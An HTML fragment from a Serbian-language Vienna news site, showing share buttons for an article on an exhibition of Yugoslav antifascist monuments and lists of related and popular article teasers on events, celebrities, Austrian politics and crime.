            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/u-becu-otvorena-izlozba-o-antifasistickim-spomenicima-u-jugoslaviji/&media=https://dunav.at/wp-content/uploads/2023/09/WEB_copyright_Melanie-Hollaus_Christoph-Lammerhuber_04.jpg&description=U Beču otvorena izložba o antifašističkim spomenicima u Jugoslaviji" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Pročitajte još</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-88400 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-magazin">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/grandiozna-atmosfera-svetosavski-bal-okupio-1500-gostiju-foto-video/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/grandiozna-atmosfera-svetosavski-bal-okupio-1500-gostiju-foto-video/">
                            <img src="https://dunav.at/wp-content/uploads/2023/02/gggg-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/grandiozna-atmosfera-svetosavski-bal-okupio-1500-gostiju-foto-video/" rel="bookmark">GRANDIOZNA ATMOSFERA Svetosavski bal okupio 1500 gostiju (FOTO, VIDEO)</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ljubica/">Ljubica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/grandiozna-atmosfera-svetosavski-bal-okupio-1500-gostiju-foto-video/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-11T15:21:28+01:00">11/02/2023</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Svetosavski bal u glavnom gradu Austrije je jedan od najprestižnijih događaja u dijaspori, koji organizuje udruženje „Srpski centar“ iz Beča. Premijera održavanja bala u...                        </div>
                        <a  class="btn-read" href="https://dunav.at/grandiozna-atmosfera-svetosavski-bal-okupio-1500-gostiju-foto-video/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-8359 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin category-showbiz">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/ceca-i-deca-folk-diva-otkrila-sa-kim-uziva-na-kipru-a-kad-vidite-iznenadice-vas-video/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/ceca-i-deca-folk-diva-otkrila-sa-kim-uziva-na-kipru-a-kad-vidite-iznenadice-vas-video/">
                            <img src="https://dunav.at/wp-content/uploads/2018/08/ceca-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                                             <a href="https://dunav.at/magazin/showbiz/"  title="" >Showbiz</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/ceca-i-deca-folk-diva-otkrila-sa-kim-uziva-na-kipru-a-kad-vidite-iznenadice-vas-video/" rel="bookmark">&#8220;Ceca i deca&#8221;: Folk diva otkrila sa kim uživa na Kipru, a kad vidite iznenadiće vas (Video)</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/ceca-i-deca-folk-diva-otkrila-sa-kim-uziva-na-kipru-a-kad-vidite-iznenadice-vas-video/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-20T13:12:38+02:00">20/08/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Svetlana Ceca Ražnatović otputovala je na odmor na Kipar. Njene fotografije u kupaćem kostimu iz bazena zapalile su društvene mreže, a spekuliše se s kim...                        </div>
                        <a  class="btn-read" href="https://dunav.at/ceca-i-deca-folk-diva-otkrila-sa-kim-uziva-na-kipru-a-kad-vidite-iznenadice-vas-video/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-9017 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-magazin">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/becka-nedelja-dizajna-pocinje-28-septembra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/becka-nedelja-dizajna-pocinje-28-septembra/">
                            <img src="https://dunav.at/wp-content/uploads/2018/08/nedjelja-dizajna-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/becka-nedelja-dizajna-pocinje-28-septembra/" rel="bookmark">Bečka nedelja dizajna počinje 28. septembra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-nedelja-dizajna-pocinje-28-septembra/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-31T13:15:44+02:00">31/08/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Domaćin ovogodišnje manifestacije biće Poljska kao jedan od najvećih proizvođača nameštaja u svetu. Posetioci će biti u prilici da na nekoliko lokacija u Beču...                        </div>
                        <a  class="btn-read" href="https://dunav.at/becka-nedelja-dizajna-pocinje-28-septembra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-99362 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin category-muzika">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/austrijski-trio-otvorio-medjunarodni-festival-saksofona-u-beogradu/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/austrijski-trio-otvorio-medjunarodni-festival-saksofona-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/09/1727342298-Trio-Klavis_Belgrade-SAXperience_foto-Milos-Pantelic-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                                             <a href="https://dunav.at/magazin/muzika/"  title="" >Muzika</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/austrijski-trio-otvorio-medjunarodni-festival-saksofona-u-beogradu/" rel="bookmark">Austrijski trio otvorio Međunarodni festival saksofona u Beogradu</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijski-trio-otvorio-medjunarodni-festival-saksofona-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-26T16:01:16+02:00">26/09/2024</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Ovaj jedinstveni sastav koji čine Miha Ferk (saksofon), Dženi Lipl (violina) i Sabina Hasanova (klavir), privlači međunarodnu pažnju svojim inovativnim pristupom i impresivno raznovrsnim...                        </div>
                        <a  class="btn-read" href="https://dunav.at/austrijski-trio-otvorio-medjunarodni-festival-saksofona-u-beogradu/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-39555 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-magazin">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/preminuo-glumac-desimir-stanojevic/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/preminuo-glumac-desimir-stanojevic/">
                            <img src="https://dunav.at/wp-content/uploads/2020/03/975873_desimir-stanojevic-vukasin-golubovic_ff-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/preminuo-glumac-desimir-stanojevic/" rel="bookmark">Preminuo glumac Desimir Stanojević</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/preminuo-glumac-desimir-stanojevic/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-10T14:26:01+01:00">10/03/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Stanojevića ljudi najviše pamte kao Vukašina Golubovića iz popularne serije &#8220;Srećni ljudi&#8221;. Desimir Stanojević je rođen 7. oktobra 1950. godine u Nišu. Igrao je...                        </div>
                        <a  class="btn-read" href="https://dunav.at/preminuo-glumac-desimir-stanojevic/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-58389 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin category-showbiz">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/naucila-cirilicu-pamela-anderson-promovisala-izlozbu-o-njoj-u-vozdovackoj-galeriji/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/naucila-cirilicu-pamela-anderson-promovisala-izlozbu-o-njoj-u-vozdovackoj-galeriji/">
                            <img src="https://dunav.at/wp-content/uploads/2020/12/h_53166832-725x519-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                                             <a href="https://dunav.at/magazin/showbiz/"  title="" >Showbiz</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/naucila-cirilicu-pamela-anderson-promovisala-izlozbu-o-njoj-u-vozdovackoj-galeriji/" rel="bookmark">Naučila ćirilicu: Pamela Anderson promovisala izložbu o njoj u Voždovačkoj galeriji</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/naucila-cirilicu-pamela-anderson-promovisala-izlozbu-o-njoj-u-vozdovackoj-galeriji/" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-22T20:06:48+01:00">22/12/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Glumica i bivša plejboj zečica podelila je preko Tvitera link Voždovačke galerije, koji je i sama potpisala ćirilicom. U Voždovačkoj galeriji autori Milica Mijajlović...                        </div>
                        <a  class="btn-read" href="https://dunav.at/naucila-cirilicu-pamela-anderson-promovisala-izlozbu-o-njoj-u-vozdovackoj-galeriji/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema navodima policije, incident se dogodio oko 19:50 sati. Iz još uvijek nepoznatog razloga, dvojica muškaraca – koji žive...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nepoznati počinitelji u Tirolu (Donja Austrija) provalili su na ograđeno područje kompanije za prodaju poljoprivredne mehanizacije te ukrali traktore,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sve je veća neizvjesnost u vezi sa formiranjem austrijske vlade, jer se čini da su koalicijski pregovori između krajnje...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                    <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Iz Kabineta predsjednika Republike su saopštili da je Dodik pregledan danas u poslijepodnevnim časovima u Beogradu, nakon čega je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                    <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Predsjednik Republike Srpske Milorad Dodik sastao se danas u Moskvi sa predsjednikom Ruske Federacije Vladimirom Putinom. Dodik je prenio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                    <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Talenat za fudbal pokazivao je još od malih nogu, a prve korake na putu profesionalne karijere fudbalera napravio je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U noćnim lokalima i na manifestacijama sa više od 500 ljudi, nebitno da li se manifestacija održava u zatvorenom...            </div>
            
        </div>
